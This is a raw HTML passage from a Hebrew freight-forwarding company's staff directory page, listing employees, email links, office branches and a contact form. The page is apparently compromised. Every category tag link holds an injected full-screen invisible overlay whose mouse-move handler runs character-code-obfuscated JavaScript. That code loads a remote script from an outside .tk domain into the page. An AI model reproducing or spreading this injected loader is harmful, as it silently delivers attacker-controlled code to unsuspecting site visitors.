href="http://adivcargo.com/portfolio-items/%d7%a2%d7%93%d7%94-%d7%a6%d7%a8%d7%a0%d7%99%d7%9f/?portfolioID=11502"> עדה צ'רנין </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a2%d7%93%d7%94-%d7%a6%d7%a8%d7%a0%d7%99%d7%9f/">עדה צ'רנין</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-01-05T10:37:12+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:ada@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12446 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%90%d7%9c%d7%94/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12446" data-rel="iLightbox[gallery]" data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%90%d7%9c%d7%94/?portfolioID=11502"> אלה פוקושבסקי </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%90%d7%9c%d7%94/">אלה פוקושבסקי</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-10T12:10:31+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:exp@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12448 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%99%d7%95%d7%9c%d7%99%d7%94-%d7%98%d7%95%d7%a8%d7%92%d7%95%d7%91%d7%a6%d7%a7%d7%99/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12448" data-rel="iLightbox[gallery]" data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%99%d7%95%d7%9c%d7%99%d7%94-%d7%98%d7%95%d7%a8%d7%92%d7%95%d7%91%d7%a6%d7%a7%d7%99/?portfolioID=11502"> יוליה טורגובצקי </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%99%d7%95%d7%9c%d7%99%d7%94-%d7%98%d7%95%d7%a8%d7%92%d7%95%d7%91%d7%a6%d7%a7%d7%99/">יוליה טורגובצקי</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-01-05T10:29:35+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:yuliya@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12450 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/12/nona-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/12/nona-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%95%d7%a0%d7%94-%d7%a0%d7%95%d7%a0%d7%a9%d7%99%d7%91%d7%99%d7%9c%d7%99/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/12/nona.jpg" data-id="12450" data-rel="iLightbox[gallery]" data-title="nona" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%95%d7%a0%d7%94-%d7%a0%d7%95%d7%a0%d7%a9%d7%99%d7%91%d7%99%d7%9c%d7%99/?portfolioID=11502"> נונה שלולשווילי </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%95%d7%a0%d7%94-%d7%a0%d7%95%d7%a0%d7%a9%d7%99%d7%91%d7%99%d7%9c%d7%99/">נונה שלולשווילי</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-10T11:45:24+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:NONA@ADIVCARGO.COM">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12452 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%90%d7%95%d7%9c%d7%92%d7%94/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12452" data-rel="iLightbox[gallery]" data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%90%d7%95%d7%9c%d7%92%d7%94/?portfolioID=11502"> אולגה טורבמן-הנה&quot;ח </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%90%d7%95%d7%9c%d7%92%d7%94/">אולגה טורבמן-הנה&quot;ח</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-15T13:01:22+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:acc1@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div></div><div class='pagination clearfix'> <span class="current">1</span> <a href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/page/2/" class="inactive">2</a> <a class="pagination-next" href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/page/2/"> <span class="page-text">Next</span> <span class="page-next"></span> </a></div></div><div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;"><div id="nav_menu-3" class="widget-1 widget-first widget-odd green-menu widget widget_nav_menu"><div class="menu-inner-right-links-container"><ul id="menu-inner-right-links" class="menu"><li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="http://adivcargo.com/%d7%97%d7%96%d7%95%d7%9f/">חזון החברה</a></li><li id="menu-item-12217" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11502 current_page_item menu-item-12217"><a href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/" aria-current="page">אנשי הצוות</a></li><li id="menu-item-12215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215"><a href="http://adivcargo.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/">פריסת משרדים</a></li></ul></div></div><div id="black-studio-tinymce-2" class="widget-2 widget-last widget-even widget widget_black_studio_tinymce"><div class="heading"><h4 class="widget-title">משרדים</h4></div><div class="textwidget"><p><div class="accordian fusion-accordian"><div class="panel-group" id="accordion-11502-1"><br /><div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-11502-1" data-target="#fa27a85a7c6ba4d20" href="#fa27a85a7c6ba4d20"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">סניף ראשי תל אביב</div></a></h4></div><div id="fa27a85a7c6ba4d20" class="panel-collapse collapse "><div class="panel-body toggle-content">כתובת: מיטב 6 בניין נטע כניסה B תל אביב טלפון: 03-7132222</div></div></div><br /><div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-11502-1" data-target="#c8552ee031905e4fc" href="#c8552ee031905e4fc"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">סניף אשדוד</div></a></h4></div><div id="c8552ee031905e4fc" class="panel-collapse collapse "><div class="panel-body toggle-content">כתובת: בנין אמא חדר 206 עורף הנמל טלפון: 08-8565738</div></div></div><br /><div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-11502-1" data-target="#540430260528c5037" href="#540430260528c5037"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">סניף לוד</div></a></h4></div><div id="540430260528c5037" class="panel-collapse collapse "><div class="panel-body toggle-content">כתובת: בנין ממן חדר 1012 טלפון: 03-9712795</div></div></div><br /><div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-11502-1" data-target="#aa423b6adfceae28e" href="#aa423b6adfceae28e"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">סניף חיפה</div></a></h4></div><div id="aa423b6adfceae28e" class="panel-collapse collapse "><div class="panel-body toggle-content"> אבי קופר 052-8211555</div></div></div><br /></div></div></p></div></div></div></div></div><div class="footer-form"><div class="fusion-row"><h3>יצירת קשר:</h3><div role="form" class="wpcf7" id="wpcf7-f12535-o1" lang="he-IL" dir="rtl"><div class="screen-reader-response"></div><form action="/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/#wpcf7-f12535-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="12535" /> <input type="hidden" name="_wpcf7_version" value="4.6" /> <input type="hidden" name="_wpcf7_locale" value="he_IL" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12535-o1" /> <input type="hidden" name="_wpnonce" value="e8244faef4" /></div><p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם:" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="טלפון:" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="דואר אלקטרוני:" /></span><span class="wpcf7-form-control-wrap subject-menu"><select name="subject-menu" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">---</option><option value="שילוח בינלאומי יבוא">שילוח בינלאומי יבוא</option><option value="שילוח בינלאומי יצוא">שילוח בינלאומי יצוא</option><option value="עמילות מכס">עמילות מכס</option><option value="אחר">אחר</option></select></span><br /> <input type="submit" value="שלח/י" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div><div class="fusion-footer"><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>טלפון ליצירת קשר: <span style="color: #1f68ac;"><a style="color: #1f68ac;" href="tel:03-7132222">03-7132222</a></span> <a class="footer-logo" href="/"> <img src="/wp-content/uploads/2015/09/logo.png" alt="Adiv Cargo"> </a><div class="footer-addr">מיטב 6 בניין נטע כניסה B תל אביב</div></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" 